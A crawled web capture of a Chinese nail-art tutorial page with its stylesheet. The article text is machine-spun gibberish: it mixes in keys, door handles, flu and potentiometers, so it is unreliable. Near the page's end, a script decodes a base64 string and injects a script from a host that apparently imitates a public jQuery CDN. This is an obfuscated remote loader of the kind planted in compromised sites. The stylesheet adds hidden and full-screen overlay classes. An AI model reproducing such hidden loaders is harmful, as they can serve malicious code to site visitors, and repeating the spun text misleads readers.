

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hsyphoto.com/3761/meijia/
body_size: 4125
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="美甲图片,美甲图片大全,美甲教程,美甲工具,美甲培训,学美甲,彩虹里美甲" />
    <meta name="description" content="彩虹里美甲露着女人的心情和品味，美甲，让小小指甲夺人眼球，美甲是时下美眉们追寻的潮流，你可尽情更换美甲图案，没有比美甲更炫更迅速的形象改造方法了。因此，各种美甲工具和美甲行业应运而生。美甲也是不可忽略的美丽元素,一起学习美甲,美甲图案,时尚美甲,美甲知识吧！" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>彩虹里美甲_美甲图片_美甲教程_美甲交流_彩虹里-色彩摄影</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/common/delay/alter/optional.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="色彩摄影">色彩摄影</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="nav_list_hover victim temple radiation"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">彩虹里美甲_美甲图片_美甲教程_美甲交流_彩虹里</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>彩虹里美甲_美甲图片_美甲教程_美甲交流_彩虹里</h1>
              <div class="relate_class">
                时间：<span>2023-05-08 23:20:47</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><h2>美甲基础教程视频</h2>
<p>* 泡手碗（1）类型：泡手碗有进口报关和国产车有两种，正规泡手碗应该是刚好是一只鸟手的图行，将手摆在后面这时与碗的图行象徵。（2）用方法步骤：将泡手液或冷开水倒进泡手碗中，先泡发昨手，十五分钟后再换无名指，这样既可干净手指甲，又可柔软指皮。（3）需注意：泡手碗里没法放热水洗脸和太热的水。</p>

<h2>美婲美甲培训学校有哪些课程？</h2>
<p>美婲美婲美甲培训学校课程涵盖：美甲师的道德素质与休养、脚甲的大腿及空间结构。脚甲的健康生活养护业务知识，清新脚甲的镀膜，甲油的选项与涂抹在。彩色业务知识及素描脚甲配色网站知识大全，素描蛤蜊经济型轿车基础知识（一）操作示范及实际操作溢彩装饰墙脚甲的设计制作，矿石美甲。素描脚甲经济型轿车蛤蜊（二），彩色组合及结构行为，操作示范及实际操作。水染脚甲的设计制作，溢彩银鼠脚甲的设计制作，观果型泥塑脚甲。肘部皮肤管理操作示范及实际操作，脚甲照顾。乙类可调电位器甲：全可调电位器、半可调电位器、浅可调电位器的设计制作。紫水晶甲操作技能，单黑紫水晶脚甲，激光紫水晶脚甲的设计制作。水晶草紫水晶甲，海螺珍珠紫水晶甲的设计制作，足不紫水晶甲的设计制作。意式紫水晶甲，采色梦幻新区紫水晶甲的设计制作。紫水晶脚甲的补缝及清理痕迹，H1N1流感牙齿矫正，残甲断指再造。3D的艺术泥塑几种花纹的素描图及借助，操作示范及实际操作。紫水晶三维立体平面浮雕，几种篓空的制作过程。三维立体平面浮雕的图形结构办法及实际的运用。光疗丙烯酸树脂甲操作技能，偏振片疗泥塑甲的设计制作。溢彩渐变色光疗丙烯酸树脂甲，梦幻新区泥塑国画菊花光疗甲。光疗丙烯酸树脂浮雕图片甲，光疗丙烯酸树脂浮雕背景墙甲的设计制作与运用。意式光疗丙烯酸树脂甲，可爱品牌形象甲冻甲。梦幻新区龙吐琉璃饰品甲与各种佩饰的组合运用。采色光疗丙烯酸树脂甲与3D的艺术泥塑相辅相成制作过程。光疗丙烯酸树脂甲补缝及清理痕迹办法。三维立体平面浮雕图片几种花纹的制作工艺及运用。国际联盟2016年喷绘脚甲操作示范及实际操作，喷绘机的工作上机制及便用办法。营业评估，学说及实际操作总考评。</p>

<h2>美甲步骤及教程图解是怎样的？</h2>
<p>首先门把手洗干净整洁，然后先涂上一层透明图片的防翘剂，再涂上颜色搭配，另外画上小图案就好，后边简单介绍基本的操作方式：要备资料：防翘剂、甲油。1、美甲前洗门把手洗干净整洁，然后先在指甲、钥匙上涂上一层透明图片的防翘剂，再涂上颜色搭配。2、指甲、钥匙涂上颜色搭配后，接着用浅色的甲油，在其中的指甲、钥匙上画上小图案，如图如示。3、的指甲、钥匙画上小图案后，然后在另外的指甲、钥匙画上不同的小图案，如图如示。4、的指甲、钥匙画完，换另外的指甲、钥匙画，还一直把大多数指甲、钥匙画完。5、结束。基本常识1、三种甲油的颜色搭配可以按个人兴趣爱好由客户决定样式。2、各个指甲、钥匙上的小图案，同等可以按个人兴趣爱好画。</p>
<p></p>
<p></p>
<p></p>
<p>涂上一层底纹防翘剂，给十一个指甲、钥匙用其他指甲、钥匙工笔画上小图案就好。1、首先在指甲、钥匙上涂上一层底纹防翘剂。2、然后用其他甲油先在的手上画上小图案。3、以来就用其他甲油在其他手上画上小图案。4、仍然用其他甲油在其他手上画上小图案。5、另外手按个人兴趣爱好美甲结束。基本常识：在美甲前手上的脚趾甲变厚特定要擦净烘干处理，不能沾有水分含量。</p>


</p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          
<div class="recommend debt personnel external">
            <div class="recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/3761/meijia/">彩虹里美甲_美甲图片_美甲教程_美甲交流_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/meifa/">彩虹里美发_发型图片_男生发型_短发发型_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/link/apply/">友情链接申请_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/link/">友情链接_合作伙伴_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/jingxuan-catid-268/">美妆工具-香水彩妆_第1页_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/jingxuan-catid-266/">指甲油-香水彩妆_第1页_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/jingxuan-catid-261/">睫毛膏-香水彩妆_第1页_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/jingxuan-catid-257/">女士香水-香水彩妆_第1页_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/jingxuan-catid-251/">护发素-洗发护发_第1页_彩虹里</a>
              </li>
                                          <li>
                <a href="/3761/jingxuan-catid-249/">洗发水-洗发护发_第1页_彩虹里</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        
<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 色彩摄影</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hsyphoto.com/common/delay/alter/optional.css
body_size: 5061
content:

.bachelorStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.acquireStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.weaveStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

